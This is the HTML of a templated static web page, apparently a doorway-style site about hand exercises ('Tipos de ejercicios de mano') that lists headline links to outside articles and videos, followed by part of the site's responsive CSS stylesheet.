
<file: terms.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="BzwXfaRelRM">

<div class="page-wrapper" id="GqAzmhAoIYwF54">
 	
    <!-- Preloader -->
    <div class="preloader" id="yvdLmj5x"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="GcdSSaXAWiV">
            <div class="auto-container" id="AQruhVqXOTCmM">
                <div class="clearfix" id="gjmPGnArhnx">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="G5HV6AEDtWOF">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/042caa9cb013343424cb8909602f8beb.jpg" style="max-width:140px;max-height:50px;" alt="Terms and Conditions" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/24b53f38c92de88fede5a0994c28f874.jpg" style="max-width:140px;max-height:50px;" alt="Terms and Conditions" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/09679d52cdb416b583c058e9c933ec96.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Terms and Conditions</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/042caa9cb013343424cb8909602f8beb.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Terms and Conditions</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/eea37ac996b43516dbde0cad79ba8655.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Terms and Conditions</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/0554b2d0d19c11dfb453847ff5aed609.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/3d18ad98aea8776f025a9a0893632c5d.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="kn5fZMq">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="C46RFyIM">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="E3hcoi7bK1rBNRh">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="k4CECSJmZ6XCK">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="vwsyk1hxu">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="5v7srkHH">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/5df817d5ec48a6eb3cb098e75dbfab7f.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/4851be4112786644b8dbf2981fe7bcbf.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="UUSXqEVSg2">
		<div class="auto-container" id="ORmYyGA">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="uQjdsCjTVQTfjVb">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="y1ZYFdd">
						<div class="inner-box">
							<div class="image">
								<img src="img/f32247a046428637bfdba5de2cabc937.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="LdN5eXNI5RhsJTX">
						<div class="inner-box">
							<div class="image">
								<img src="img/50fe415bcaccbedb30b74c428dbab9ff.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="4SDAfoTIBU3Ce">
						<div class="inner-box">
							<div class="image">
								<img src="img/b74ddc2c700804809841dcbe90b11e9c.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="fkFnZ3OOio">
						<div class="inner-box">
							<div class="image">
								<img src="img/9f8da8a039b1e29051e0d9a022adc31c.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="mSFm3LS">
									<div class="overlay-inner" id="1OmXkEYCg1jU">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="OaguLgjqQbtXtXr">
						<div class="inner-box">
							<div class="image">
								<img src="img/09679d52cdb416b583c058e9c933ec96.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="51wHsYgoiriGwg">
									<div class="overlay-inner" id="VxWGeuXNRn1xv">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="biopPTpMSADPM">
		<div class="auto-container" id="zyMdruSyCEh">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="bBItwQc">
				<h2>Terms and Conditions</h2>
			</div>
			<div class="inner-container" id="XalgxDwX4gzyc">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="oiIVPYC1evnrV">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="OwpBRpQA3">
						<div class="inner-box" id="iGONTqQ">
							<div class="image" id="J2KSYuhBgoNn6aK">
								<a href="p3.html"><img src="img/d4571ae81d3dca2713c5095701617912.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="6ec6BmcUQZD">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="of3VKMDDyqh6">
						<div class="inner-box" id="FZNtEB3qQZg">
							<div class="image"id="mrTnqAXJkBeT">
								<a href="p4.html"><img src="img/5df817d5ec48a6eb3cb098e75dbfab7f.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="VKaRX5glb">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="E27DYdx7d">
									<div class="pull-left" id="XONuFqJ">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="BuBQiGmiX">
						<div class="inner-box" id="OddStUYiQ">
							<div class="image" id="IGRdHDEdpY1Pq">
								<a href="p5.html"><img src="img/b74ddc2c700804809841dcbe90b11e9c.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="DnblKdUlqAF7">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/7_kFa_VAa0I" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="3NCus4j36zRSy">
        <div class="auto-container" id="ywrQzxRTv3CKR">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="wUYxIaWkXIWQ">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="yfYF4KdFxRl5H">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="7AynESaUXFd">
            	<div class="row clearfix" id="R7q4JueDffU">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="1PXfFL4lxaMXf">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="PYaIECJM">
                                <div class="footer-widget logo-widget" id="R6EIHLE">
									<div class="logo" id="YE7Yulz4rR">
                                    	<a href="index.html"><img src="img/e396a3bde080a64e1ecea131a3c40624.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="lPmZHMUoOVo7">
								<div class="footer-widget links-widget" id="5vdYGf5c6kJ">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="VzBpBLe1LXNk">
                        <div class="row clearfix" id="6WryewMMzo1xc3h">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="552FjA2">
								<div class="footer-widget info-widget" id="hYcjL2WzBQLvi">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="3F2nq6T6R">
			<div class="auto-container" id="doRwDMeZm4Nt">
				<div class="copyright" id="eG7RL1TlP">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="hLGEM5eA"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="tcHz14liRWs"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="IiCnrwjOYpfst">
		<div class="form-group"id="G7PuCtdNuvEF">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="WGLDIdPZtb"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="GkPZGOGUhjhFQcr"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>
<file: css/responsive.css>
/* Genter HTML Template*/

@media only screen and (max-width: 1140px){
	
	.main-header{
		margin:0px !important;
	}
	
	.main-menu .navigation > li{
		margin-left:0px;
	}
	
	.main-header .outer-box .buttons-box .theme-btn{
		font-size:16px;
	}
	
	.main-header .nav-outer{
		padding-top:0px;
	}
	
	.main-menu .navigation > li{
		margin-right:25px;
	}
	
	.main-header .header-upper .outer-container{
		padding:0px 15px;
	}
	
	.banner-section .slide{
		min-height:auto;
		display:block;
		height:auto;
	}
	
	.banner-section .content-column .inner-column{
		padding-top:70px;
	}
	
	.testimonial-section .inner-container .pattern-layer-one{
		right:10px;
	}
	
	.services-block .inner-box{
		border-radius:8px;
		padding:35px 20px 20px;
		background-color:#ffffff;
		box-shadow:0px 0px 20px rgba(0,0,0,0.10);
	}
	
	.choose-section .content-column .inner-column{
		padding-right:0px;
	}
	
	.progress-block .inner-box{
		border-radius:8px;
		padding:35px 20px 40px;
		background-color:#ffffff;
		box-shadow:0px 0px 20px rgba(0,0,0,0.10);
	}
	
	.progress-block .inner-box h3{
		font-size:22px;
	}
	
	.main-header .header-upper .outer-box .account,
	.progress-block .inner-box::before,
	.progress-block .inner-box .white-layer,
	.services-block .inner-box::before,
	.time-counter .time-countdown .counter-column:before,
	.services-block .inner-box .white-layer{
		display:none;
	}
	
	.main-slider-two .content-boxed{
		margin-left:0px;
		text-align:center;
	}
	
	.main-slider-two .slide{
		min-height: auto;
		height: auto;
		display: block;
		padding-top:300px;
		padding-bottom:240px;
	}
	
	.services-page-section .inner-container .pattern-layer-one,
	.gallery-section .inner-container .pattern-layer-one,
	.featured-section .inner-container .pattern-layer-one,
	.testimonial-section-two .inner-container .pattern-layer-one{
		right:10px;
	}
	
	.main-slider-three .image-column .inner-column{
		margin-right:0px;
	}
	
	.main-slider-three .content-column h1{
		font-size:60px;
	}
	
	.program-section .owl-nav .owl-prev,
	.barber-section .owl-nav .owl-prev,
	.products-section .owl-nav .owl-prev,
	.services-section-three .owl-nav .owl-prev{
		left:15px;
	}
	
	.property-news-section .inner-container .pattern-layer-two,
	.property-featured-section .dotted-pattern-two,
	.barber-section .owl-nav .owl-next,
	.program-section .owl-nav .owl-next,
	.products-section .owl-nav .owl-next,
	.services-section-three .owl-nav .owl-next{
		right:15px;
	}
	
	.header-style-five .header-upper .outer-box{
		padding:25px 0px;
	}
	
	.main-slider-five .content-box{
		margin-left:0px;
		text-align:center;
	}
	
	.main-slider-five .content-box .btns-box .learn{
		float:none;
		top:-24px;
		display:inline-block;
	}
	
	.main-slider-five .content-box .btns-box .theme-btn{
		float:none;
		display:inline-block;
	}
	
	.fitness-section .image-column .inner-column{
		padding-right:0px;
	}
	
	.fitness-section.style-two .image-column .inner-column{
		padding:0px;
	}
	
	.program-section .owl-carousel{
		width:100%;
		margin:0px;
	}
	
	.banner-section-two{
		padding-top:240px;
	}
	
	.world-section .blocks-column .inner-column::before{
		right:99%;
	}
	
	.holiday-section .content-column .inner-column{
		padding-left:0px;
	}
	
	.celebrate-section .image-column .image::before,
	.testimonial-section-eight .section-text,
	.sec-title-five h2 br{
		display:none;
	}
	
	.destination-section-two .images-column .inner-column{
		padding-right:30px;
	}
	
	.locations-news-section .inner-container .pattern-layer-two{
		right:10px;
	}
	
	.footer-style-four .footer-bottom .inner-container,
	.footer-style-four .widgets-section{
		margin-left:0px;
	}
	
	.footer-style-four .nav-column ul li{
		margin:0px 8px;
	}
	
	.testimonial-section-six .owl-nav{
		padding-right:15px;
	}
	
	.restaurant-about-section .content-column .inner-column{
		padding-top:60px;
		padding-left:40px;
	}
	
	.restaurant-menu-section .menu-tabs .tab-btns .tab-btn{
		margin:0px 7px;
	}
	
	.restaurant-gallery-section .restaurant-gallery-item.item-two{
		transform: translateY(100px);
	}
	
	.restaurant-gallery-section .restaurant-gallery-item.item-four,
	.restaurant-gallery-section .restaurant-gallery-item.item-one{
		transform:translateY(190px);
	}
	
	.restaurant-booking-section .form-column .inner-column{
		padding:60px 20px 60px 40px;
	}
	
	.fries-services-section{
		padding-top:0px;
	}
	
	.main-slider-seven .content-column .inner-column{
		padding-top:50px;
	}
	
	.design-section .content-column .inner-column,
	.design-section-two .content-column .inner-column{
		padding-left:70px;
		padding-right:70px;
	}
	
	.decision-section .content-column .inner-column{
		padding-top:80px;
		padding-left:20px;
	}
	
	.tour-section .content-column .inner-column{
		padding-top:10px;
		padding-left:20px;
	}
	
	.events-section .inner-container{
		padding:50px 40px 40px;
	}
	
	.events-section .content-column .inner-column{
		padding-top:80px;
		padding-left:40px;
	}
	
	.celebrate-section .inner-container{
		padding:50px 40px 40px;
	}
	
	.celebrate-section .content-column .inner-column{
		padding-top:80px;
		padding-right:40px;
	}
	
	.celebrate-section .content-column ul li{
		margin-right:35px;
	}
	
	.testimonial-block-seven .inner-box{
		padding-left:20px;
		padding-right:20px;
	}
